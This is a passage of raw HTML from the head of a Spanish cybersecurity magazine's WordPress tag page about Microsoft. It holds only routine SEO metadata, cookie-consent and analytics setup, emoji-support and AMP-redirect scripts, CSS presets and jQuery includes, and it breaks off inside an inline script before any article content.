

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/
body_size: 29064
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Microsoft archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="e9da95f37e3c98173fce1aaf-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/seguridad-informatica\/microsoft\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="e9da95f37e3c98173fce1aaf-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Microsoft archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/","url":"https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/","name":"Microsoft archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-scaled.jpg","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-scaled.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"Microsoft"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Etiqueta Microsoft del feed" href="https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/feed/" />
<script type="e9da95f37e3c98173fce1aaf-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
